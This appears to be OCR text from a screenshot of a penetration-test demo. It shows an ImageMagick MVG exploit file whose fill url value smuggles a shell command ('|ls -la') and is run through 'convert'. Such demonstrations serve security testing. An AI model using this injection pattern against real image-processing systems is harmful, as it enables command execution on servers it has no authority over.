 Terminal
Pt
5:15
~/exploit.mvg - Sublime Text (UNREGISTERED)
OPEN FILES
exploit.mvg
exploit.mvg
1 push graphic-context
2 viewbox 0 0 640 480
3 fill 'url(https://localhost/image.jpg"|ls "-la)'
4 pop graphic-context
Line 3, Column 47; Saved ~/exploit.mvg (UTF-8)
Tab Size: 4
Plain Text
pentest@notebook: ~
pentest@notebook:~$ convert exploit.mvg exploit.jpg
S
Fz